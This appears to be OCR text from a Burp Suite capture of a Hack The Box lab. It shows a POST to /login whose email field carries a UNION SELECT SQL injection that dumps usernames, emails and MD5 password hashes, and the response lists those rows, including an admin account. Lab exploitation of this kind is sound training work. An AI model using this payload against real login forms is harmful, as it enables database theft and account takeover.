 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.129.183.190
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://10.129.183.190
10 Connection: keep-alive
11 Referer: http://10.129.183.190/
12 Upgrade-Insecure-Requests: 1
13
14 email=test%40gmail.com' union select 1,2,3,group_concat(name, ' : ',email,' :
',password ) from user-- -  &password=test
Response
Pretty Raw Hex Render
\n
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome testadmin : admin@goodgames.htb :
2b22337f218b2d82dfc3b6f77e7cb8ec,test : test@gmail.com :
098f6bcd4621d373cade4e832627b4f6
</h2>
101
102 <div>
Redirecting you to profile page...
</div>